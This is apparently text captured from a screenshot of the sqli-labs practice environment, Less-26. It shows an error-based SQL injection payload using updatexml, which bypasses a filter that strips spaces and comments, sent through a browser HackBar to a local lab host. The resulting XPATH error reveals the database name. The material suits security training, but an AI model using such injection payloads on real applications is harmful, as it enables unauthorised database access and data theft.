 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(0,concat(0x7e,database()),0)||'1
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL http://192.168.2.102/sqli-labs/Less-26/?id=1'||updatexml(0,concat(0x7e,database()),0)||'1